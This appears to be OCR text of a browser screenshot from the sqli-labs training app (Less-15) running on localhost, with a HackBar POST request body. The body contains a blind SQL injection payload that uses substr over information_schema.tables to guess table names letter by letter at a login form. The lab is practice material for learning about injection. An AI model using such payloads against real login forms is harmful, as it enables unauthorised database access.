 localhost:8080/sqli-labs-master/Less-15/
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=admin'  and substr((select table_name from information_schema.tables where
table_schema=database() limit 3,1),1,1)='u'#&passwd=1